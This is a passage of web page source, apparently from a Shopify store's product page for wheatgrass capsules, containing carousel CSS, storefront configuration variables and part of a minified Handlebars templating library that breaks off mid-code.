1s ease-out 0s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img.ba-csw-active{opacity:1;-moz-transform:translateY(-50%) scale(1) !important;-o-transform:translateY(-50%) scale(1) !important;-ms-transform:translateY(-50%) scale(1) !important;-webkit-transform:translateY(-50%) scale(1) !important;transform:translateY(-50%) scale(1) !important;-moz-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;-webkit-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;transition:transform 11s ease-out 0s,opacity 1s ease-out 0s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-product-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;text-shadow:1px 1px 1px #000;-webkit-mask-image:linear-gradient(90deg, #000 0, #000 33.33%, transparent 66.66%);mask-image:linear-gradient(90deg, #000 0, #000 33.33%, transparent 66.66%);-webkit-mask-size:300%;mask-size:300%;-webkit-mask-position-x:0;mask-position-x:0;-moz-transition:-webkit-mask-position-x 3s ease;-webkit-transition:-webkit-mask-position-x 3s ease;transition:-webkit-mask-position-x 3s ease;-moz-transition:mask-position-x 3s ease;-webkit-transition:mask-position-x 3s ease;transition:mask-position-x 3s ease}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-description{position:absolute;bottom:0;width:100%;border-radius:0 0 8px 8px;padding:10px 0 20px 0;opacity:1;text-align:center;-webkit-mask-image:radial-gradient(white, #000);mask-image:radial-gradient(white, #000);-webkit-mask-image:-webkit-radial-gradient(white, #000);will-change:transform, opacity;-moz-transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s;-webkit-transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s;transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings{position:absolute;background:#fff;width:100%;height:150px;text-align:center;box-shadow:0 10px 17px #000;-webkit-box-shadow:0 10px 17px #000;-moz-box-shadow:0 10px 17px #000;border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;will-change:transform;-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-moz-transition:0.35s 0.2s;-webkit-transition:0.35s 0.2s;transition:0.35s 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings .ba-csw-settings-wrapper{position:relative;width:90%;height:100%;margin:0px auto}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings .ba-csw-product-title-cont{position:absolute;top:-30px;width:100%;opacity:0;-moz-transition:opacity 0.2s ease 0.2s;-webkit-transition:opacity 0.2s ease 0.2s;transition:opacity 0.2s ease 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings button{position:absolute;bottom:9px}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper{padding-top:20px;padding-bottom:20px;position:relative}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:before,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:after{pointer-events:none;content:'';position:absolute;display:block;width:1px;border-bottom:6px solid #333;top:47%;-moz-transition:0.25s all ease;-webkit-transition:0.25s all ease;transition:0.25s all ease}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:before{right:16px;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:after{right:20px;-moz-transform:rotate(135deg);-o-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper select{outline:0;border:1px solid #ddd;border-radius:12px !important;background:0 0;width:100%;height:24px;min-height:24px;margin:0;padding:0 22px 0 6px;color:#333;cursor:pointer;font-size:12px;font-style:normal;font-family:inherit !important;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants select,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants:before,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants:after{visibility:hidden}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-description,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-description{opacity:0;-moz-transition:transform .2s ease, opacity .2s ease;-webkit-transition:transform .2s ease, opacity .2s ease;transition:transform .2s ease, opacity .2s ease;-moz-transform:translateY(120px);-o-transform:translateY(120px);-ms-transform:translateY(120px);-webkit-transform:translateY(120px);transform:translateY(120px)}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-settings,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-settings{-moz-transform:translateY(-150px) !important;-o-transform:translateY(-150px) !important;-ms-transform:translateY(-150px) !important;-webkit-transform:translateY(-150px) !important;transform:translateY(-150px) !important}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-settings .ba-csw-product-title-cont,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-settings .ba-csw-product-title-cont{opacity:1}#ba-rec-csw-wrapper .ba-hidden{display:none !important}#ba-rec-csw-wrapper .ba-csw-old-price,#ba-rec-csw-wrapper .ba-csw-current-price{display:none}#ba-rec-csw-wrapper.with-prices .ba-csw-current-price{display:inline}#ba-rec-csw-wrapper.with-compare-prices .ba-csw-old-price{display:inline}.ba-clear{clear:both}

</style>

<script type="text/javascript">
  window.booster = {};
  baCheckoutSelector  = "input[name='checkout'], button[name='checkout'], [href$='checkout'], input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc'], .additional-checkout-button, .google-wallet-button-holder, .amazon-payments-pay-button";
  baAddToCartSelector = "#AddToCart-product-template, .product-atc-btn, .product-menu-button.product-menu-button-atc, .button-cart, .product-add, .add-to-cart input, .btn-addtocart, [name=add]";

  

  
    
      
      window.booster.product = {
        id: 5272679252105,
        price: 999,
        handle: 'organic-wheatgrass-capsules-uk'
      };
      window.booster.product_collections = []
      
        window.booster.product_collections.push(165328879753)
      
        window.booster.product_collections.push(192257785993)
      
    
  


  

  window.booster.ba_page = "product";
  window.booster.api = {};

  
    
        window.booster.money_format = "£{{amount}}";
    
  

  !function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.baHandlebars=e():t.baHandlebars=e()}(this,function(){return function(t){function e(s){if(r[s])return r[s].exports;var i=r[s]={exports:{},id:s,loaded:!1};return t[s].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var r={};return e.m=t,e.c=r,e.p="",e(0)}([function(t,e,r){"use strict";function s(){var t=u();return t.compile=function(e,r){return c.compile(e,r,t)},t.precompile=function(e,r){return c.precompile(e,r,t)},t.AST=a["default"],t.Compiler=c.Compiler,t.JavaScriptCompiler=l["default"],t.Parser=o.parser,t.parse=o.parse,t}var i=r(1)["default"];e.__esModule=!0;var n=i(r(2)),a=i(r(35)),o=r(36),c=r(41),l=i(r(42)),h=i(r(39)),p=i(r(34)),u=n["default"].create,f=s();f.create=s,p["default"](f),f.Visitor=h["default"],f["default"]=f,e["default"]=f,t.exports=e["default"]},function(t,e){"use strict";e["default"]=function(t){return t&&t.__esModule?t:{"default":t}},e.__esModule=!0},function(t,e,r){"use strict";function s(){var t=new a.baHandlebarsEnvironment;return l.extend(t,a),t.SafeString=o["default"],t.Exception=c["default"],t.Utils=l,t.escapeExpression=l.escapeExpression,t.VM=h,t.template=function(e){return h.template(e,t)},t}var i=r(3)["default"],n=r(1)["default"];e.__esModule=!0;var a=i(r(4)),o=n(r(21)),c=n(r(6)),l=i(r(5)),h=i(r(22)),p=n(r(34)),u=s();u.create=s,p["default"](u),u["default"]=u,e["default"]=u,t.exports=e["default"]},function(t,e){"use strict";e["default"]=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e["default"]=t,e},e.__esModule=!0},function(t,e,r){"use strict";function s(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},o.registerDefaultHelpers(this),c.registerDefaultDecorators(this)}var i=r(1)["default"];e.__esModule=!0,e.baHandlebarsEnvironment=s;var n=r(5),a=i(r(6)),o=r(10),c=r(18),l=i(r(20)),h="4.0.8";e.VERSION=h;var p=7;e.COMPILER_REVISION=p;var u={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};e.REVISION_CHANGES=u;var f="[object Object]";s.prototype={constructor:s,logger:l["default"],log:l["default"].log,registerHelper:function(t,e){if(n.toString.call(t)===f){if(e)throw new a["default"]("Arg not supported with multiple helpers");n.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if(n.toString.call(t)===f)n.extend(this.partials,t);else{if(void 0===e)throw new a["default"]('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if(n.toString.call(t)===f){if(e)throw new a["default"]("Arg not supported with multiple decorators");n.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var d=l["default"].log;e.log=d,e.createFrame=n.createFrame,e.logger=l["default"]},function(t,e){"use strict";function r(t){return h[t]}function s(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}function i(t,e){for(var r=0,s=t.length;r<s;r++)if(t[r]===e)return r;return-1}function n(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}return u.test(t)?t.replace(p,r):t}function a(t){return!t&&0!==t||!(!m(t)||0!==t.length)}function o(t){var e=s({},t);return e._parent=t,e}function c(t,e){return t.path=e,t}function l(t,e){return(t?t+".":"")+e}e.__esModule=!0,e.extend=s,e.indexOf=i,e.escapeExpression=n,e.isEmpty=a,e.createFrame=o,e.blockParams=c,e.appendContextPath=l;var h={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},p=/[&<>"'`=]/g,u=/[&<>"'`=]/,f=Object.prototype.toString;e.toString=f;var d=function(t){return"function"==typeof t};d(/x/)&&(e.isFunction=d=function(t){return"function"==typeof t&&"[object Function]"===f.call(t)}),e.isFunction=d;var m=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===f.call(t)};e.isArray=m},function(t,e,r){"use strict";function s(t,e){var r=e&&e.loc,a=void 0,o=void 0;r&&(t+=" - "+(a=r.start.line)+":"+(o=r.start.column));for(var c=Error.prototype.constructor.call(this,t),l=0;l<n.length;l++)this[n[l]]=c[n[l]];Error.captureStackTrace&&Error.captureStackTrace(this,s);try{r&&(this.lineNumber=a,i?Object.defineProperty(this,"column",{value:o,enumerable:!0}):this.column=o)}catch(h){}}var i=r(7)["default"];e.__esModule=!0;var n=["description","fileName","lineNumber","message","name","number","stack"];s.prototype=new Error,e["default"]=s,t.exports=e["default"]},function(t,e,r){t.exports={"default":r(8),__esModule:!0}},function(t,e,r){var s=r(9);t.exports=function(t,e,r){return s.setDesc(t,e,r)}},function(t){var e=Object;t.exports={create:e.create,getProto:e.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:e.getOwnPropertyDescriptor,setDesc:e.defineProperty,setDescs:e.defineProperties,getKeys:e.keys,getNames:e.getOwnPropertyNames,getSymbols:e.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";function s(t){n["default"](t),a["default"](t),o["default"](t),c["default"](t),l["default"](t),h["default"](t),p["default"](t)}var i=r(1)["default"];e.__esModule=!0,e.registerDefaultHelpers=s;var n=i(r(11)),a=i(r(12)),o=i(r(13)),c=i(r(14)),l=i(r(15)),h=i(r(16)),p=i(r(17))},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("blockHelperMissing",function(e,r){var i=r.inverse,n=r.fn;if(!0===e)return n(this);if(!1===e||null==e)return i(this);if(s.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):i(this);if(r.data&&r.ids){var a=s.createFrame(r.data);a.contextPath=s.appendContextPath(r.data.contextPath,r.name),r={data:a}}return n(e,r)})},t.exports=e["default"]},function(t,e,r){"use strict";var s=r(1)["default"];e.__esModule=!0;var i=r(5),n=s(r(6));e["default"]=function(t){t.registerHelper("each",function(t,e){function r(e,r,n){l&&(l.key=e,l.index=r,l.first=0===r,l.last=!!n,h&&(l.contextPath=h+e)),c+=s(t[e],{data:l,blockParams:i.blockParams([t[e],e],[h+e,null])})}if(!e)throw new n["default"]("Must pass iterator to #each");var s=e.fn,a=e.inverse,o=0,c="",l=void 0,h=void 0;if(e.data&&e.ids&&(h=i.appendContextPath(e.data.contextPath,e.ids[0])+"."),i.isFunction(t)&&(t=t.call(this)),e.data&&(l=i.createFrame(e.data)),t&&"object"==typeof t)if(i.isArray(t))for(var p=t.length;o<p;o++)o in t&&r(o,o,o===t.length-1);else{var u=void 0;for(var f in t)t.hasOwnProperty(f)&&(void 0!==u&&r(u,o-1),u=f,o++);void 0!==u&&r(u,o-1,!0)}return 0===o&&(c=a(this)),c})},t.exports=e["default"]},function(t,e,r){"use strict";var s=r(1)["default"];e.__esModule=!0;var i=s(r(6));e["default"]=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new i["default"]('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("if",function(t,e){return s.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||s.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers["if"].call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e["default"]},function(t,e){"use strict";e.__esModule=!0,e["default"]=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],s=0;s<arguments.length-1;s++)e.push(arguments[s]);var i=1;null!=r.hash.level?i=r.hash.level:r.data&&null!=r.data.level&&(i=r.data.level),e[0]=i,t.log.apply(t,e)})},t.exports=e["default"]},function(t,e){"use strict";e.__esModule=!0,e["default"]=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("with",function(t,e){s.isFunction(t)&&(t=t.call(this));var r=e.fn;if(s.isEmpty(t))return e.inverse(this);var i=e.data;return e.data&&e.ids&&((i=s.createFrame(e.data)).contextPath=s.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:i,blockParams:s.blockParams([t],[i&&i.contextPath])})})},t.exports=e["default"]},function(t,e,r){"use strict";function s(t){n["default"](t)}var i=r(1)["default"];e.__esModule=!0,e.registerDefaultDecorators=s;var n=i(r(19))},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerDecorator("inline",function(t,e,r,i){var n=t;return e.partials||(e.partials={},n=function(i,n){var a=r.partials;r.partials=s.extend({},a,e.partials);var o=t(i,n);return r.partials=a,o}),e.partials[i.args[0]]=i.fn,n})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5),i={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=s.indexOf(i.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=i.lookupLevel(t),"undefined"!=typeof console&&i.lookupLevel(i.level)<=t){var e=i.methodMap[t];console[e]||(e="log");for(var r=arguments.length,s=Array(r>1?r-1:0),n=1;n<r;n++)s[n-1]=arguments[n];console[e].apply(console,s)}}};e["default"]=i,t.exports=e["default"]},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(t){var e=t&&t[0]||1,r=g.COMPILER_REVISION;if(e!==r){if(e<r){var s=g.REVISION_CHANGES[r],i=g.REVISION_CHANGES[e];throw new m["default"]("Template was precompiled with an older version of baHandlebars than the current runtime. Please update your precompiler to a newer version ("+s+") or downgrade your runtime to an older version ("+i+").")}throw new m["default"]("Template was precompiled with a newer version of baHandlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}}function i(t,e){function r(r,s,i){i.hash&&(s=d.extend({},s,i.hash),i.ids&&(i.ids[0]=!0)),r=e.VM.resolvePartial.call(this,r,s,i);var n=e.VM.invokePartial.call(this,r,s,i);if(null==n&&e.compile&&(i.partials[i.name]=e.compile(r,t.compilerOptions,e),n=i.partials[i.name](s,i)),null!=n){if(i.indent){for(var a=n.split("\n"),o=0,c=a.length;o<c&&(a[o]||o+1!==c);o++)a[o]=i.indent+a[o];n=a.join("\n")}return n}throw new m["default"]("The partial "+i.name+" could not be compiled when running in runtime-only mode")}function s(e){function r(e){return""+t.main(i,e,i.helpers,i.partials,a,c,o)}var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],a=n.data;s._setup(n),!n.partial&&t.useData&&(a=l(e,a));var o=void 0,c=t.useBlockParams?[]:void 0;return t.useDepths&&(o=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(r=h(t.main,r,i,n.depths||[],a,c))(e,n)}if(!e)throw new m["default"]("No environment passed to template");if(!t||!t.main)throw new m["default"]("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var i={strict:function(t,e){if(!(e in t))throw new m["default"]('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,s=0;s<r;s++)if(t[s]&&null!=t[s][e])return t[s][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:d.escapeExpression,invokePartial:r,fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,s,i){var a=this.programs[t],o=this.fn(t);return e||i||s||r?a=n(this,t,o,e,r,s,i):a||(a=this.programs[t]=n(this,t,o)),a},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=d.extend({},e,t)),r},nullContext:p({}),noop:e.VM.noop,compilerInfo:t.compiler};return s.isTop=!0,s._setup=function(r){r.partial?(i.helpers=r.helpers,i.partials=r.partials,i.decorators=r.decorators):(i.helpers=i.merge(r.helpers,e.helpers),t.usePartial&&(i.partials=i.merge(r.partials,e.partials)),(t.usePartial||t.useDecorators)&&(i.decorators=i.merge(r.decorators,e.decorators)))},s._child=function(e,r,s,a){if(t.useBlockParams&&!s)throw new m["default"]("must pass block params");if(t.useDepths&&!a)throw new m["default"]("must pass parent depths");return n(i,e,t[e],r,0,s,a)},s}function n(t,e,r,s,i,n,a){function o(e){var i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=a;return!a||e==a[0]||e===t.nullContext&&null===a[0]||(o=[e].concat(a)),r(t,e,t.helpers,t.partials,i.data||s,n&&[i.blockParams].concat(n),o)}return(o=h(r,o,t,a,s,n)).program=e,o.depth=a?a.length:0,o.blockParams=i||0,o}function a(t,e,r){return t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name],t}function o(t,e,r){var s=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var i=void 0;if(r.fn&&r.fn!==c&&function(){r.data=g.createFrame(r.data);var t=r.fn;i=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=g.createFrame(r.data),r.data["partial-block"]=s,t(e,r)},t.partials&&(r.partials=d.extend({},r.partials,t.partials))}(),void 0===t&&i&&(t=i),void 0===t)throw new m["default"]("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)}function c(){return""}function l(t,e){return e&&"root"in e||((e=e?g.createFrame(e):{}).root=t),e}function h(t,e,r,s,i,n){if(t.decorator){var a={};e=t.decorator(e,a,r,s&&s[0],i,n,s),d.extend(e,a)}return e}var p=r(23)["default"],u=r(3)["default"],f=r(1)["default"];e.__esModule=!0,e.checkRevision=s,e.template=i,e.wrapProgram=n,e.resolvePartial=a,e.invokePartial=o,e.noop=c;var d=u(r(5)),m=f(r(6)),g=r(4)},function(t,e,r){t.exports={"default":r(24),__esModule:!0}},function(t,e,r){r(25),t.exports=r(30).Object.seal},function(t,e,r){var s=r(26);r(27)("seal",function(t){return function(e){return t&&s(e)?t(e):e}})},function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var s=r(28),i=r(30),n=r(33);t.exports=function(t,e){var r=(i.Object||{})[t]||Object[t],a={};a[t]=e(r),s(s.S+s.F*n(function(){r(1)}),"Object",a)}},function(t,e,r){var s=r(29),i=r(30),n=r(31),a="prototype",o=function(t,e,r){var c,l,h,p=t&o.F,u=t&o.G,f=t&o.S,d=t&o.P,m=t&o.B,g=t&o.W,v=u?i:i[e]||(i[e]={}),y=u?s:f?s[e]:(s[e]||{})[a];for(c in u&&(r=e),r)(l=!p&&y&&c in y)&&c in v||(h=l?y[c]:r[c],v[c]=u&&"function"!=typeof y[c]?r[c]:m&&l?n(h,s):g&&y[c]==h?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e[a]=t[a],e}(h):d&&"function"==typeof h?n(Function.call,h):h,d&&((v[a]||(v[a]={}))[c]=h))};o.F=1,o.G=2,o.S=4,o.P=8,o.B=16,o.W=32,t.exports=o},function(t){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t){var e=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=e)},function(t,e,r){var s=r(32);t.exports=function(t,e,r){if(s(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,s){return t.call(e,r,s)};case 3:return function(r,s,i){return t.call(e,r,s,i)}}return function(){return t.apply(e,arguments)}}},function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t){t.exports=function(t){try{return!!t()}catch(e){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e["default"]=function(t){var e=void 0!==r?r:window,s=e.baHandlebars;t.noConflict=function(){return e.baHandlebars===t&&(e.baHandlebars=s),t}},t.exports=e["default"]}).call(e,function(){return this}())},function(t,e){"use strict";e.__esModule=!0;var r={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 1===t.parts.length&&!r.helpers.scopedId(t)&&!t.depth}}};e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e){return"Program"===t.type?t:(a["default"].yy=h,h.locInfo=function(t){return new h.SourceLocation(e&&e.srcName,t)},new o["default"](e).accept(a["default"].parse(t)))}var i=r(1)["default"],n=r(3)["default"];e.__esModule=!0,e.parse=s;var a=i(r(37)),o=i(r(38)),c=n(r(40)),l=r(5);e.parser=a["default"];var h={};l.extend(h,c)},function(t,e){"use strict";e.__esModule=!0;var r=function(){function t(){this.yy={}}var e={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,attributeccept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,e,r,s,i,n){var a=n.length-1;switch(i){case 1:return n[a-1];case 2:this.$=s.prepareProgram(n[a]);break;case 3:case 4:case 5:case 6:case 7:case 8:this.$=n[a];break;case 9:this.$={type:"CommentStatement",value:s.stripComment(n[a]),strip:s.stripFlags(n[a],n[a]),loc:s.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:n[a],value:n[a],loc:s.locInfo(this._$)};break;case 11:this.$=s.prepareRawBlock(n[a-2],n[a-1],n[a],this._$);break;case 12:this.$={path:n[a-3],params:n[a-2],hash:n[a-1]};break;case 13:this.$=s.prepareBlock(n[a-3],n[a-2],n[a-1],n[a],!1,this._$);break;case 14:this.$=s.prepareBlock(n[a-3],n[a-2],n[a-1],n[a],!0,this._$);break;case 15:this.$={open:n[a-5],path:n[a-4],params:n[a-3],hash:n[a-2],blockParams:n[a-1],strip:s.stripFlags(n[a-5],n[a])};break;case 16:case 17:this.$={path:n[a-4],params:n[a-3],hash:n[a-2],blockParams:n[a-1],strip:s.stripFlags(n[a-5],n[a])};break;case 18:this.$={strip:s.stripFlags(n[a-1],n[a-1]),program:n[a]};break;case 19:var o=s.prepareBlock(n[a-2],n[a-1],n[a],n[a],!1,this._$),c=s.prepareProgram([o],n[a-1].loc);c.chained=!0,this.$={strip:n[a-2].strip,program:c,chain:!0};break;case 20:this.$=n[a];break;case 21:this.$={path:n[a-1],strip:s.stripFlags(n[a-2],n[a])};break;case 22:case 23:this.$=s.prepareMustache(n[a-3],n[a-2],n[a-1],n[a-4],s.stripFlags(n[a-4],n[a]),this._$);break;case 24:this.$={type:"PartialStatement",name:n[a-3],params:n[a-2],hash:n[a-1],indent:"",strip:s.stripFlags(n[a-4],n[a]),loc:s.locInfo(this._$)};break;case 25:this.$=s.preparePartialBlock(n[a-2],n[a-1],n[a],this._$);break;case 